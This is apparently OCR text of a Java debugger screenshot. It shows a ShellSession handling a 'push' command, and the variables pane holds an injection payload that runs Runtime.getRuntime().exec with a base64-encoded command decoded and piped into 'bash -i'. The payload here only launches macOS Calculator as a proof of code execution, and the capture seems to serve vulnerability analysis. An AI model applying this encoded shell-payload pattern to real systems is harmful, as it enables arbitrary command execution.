 try {
((Command)this.commands.get(inTokens[0])).execute( shellSession: this, passParameters); commands: size = 9 inTokens: {"push", "Ru
} catch (CommandException var26) {
this.out.append("Error: ").append(var26.getMessage()).append("\n");
}
} else {
this.commandBuffer = null;
Object outputBuffer;
try {
if (this.shouldDefer(this.inBuffer)) {
this.multi = true;
return;
}
this.multi = false;
Variables
this = {ShellSession@1260}
sysPrintStream = {PrintStream@1321}
sysErrorStream = {PrintStream@1343}
sysInputStream = {BufferedInputStream@1345}
inTokens = {String[4]@1355}
passParameters = {String[3]@1366}
0 = "Runtime.getRuntime().exec('bash"
1 = "-c"
2 = "{echo,L1N5c3RlbS9BcHBsaWNhdGlvbnMvQ2FsY3VsYXRvci5hcHAvQ29udGVudHMvTWFjT1MvQ2FsY3VsYXRvcg==}|{base64,-d}|{bash,-i}');"
inTokens[0] = "push"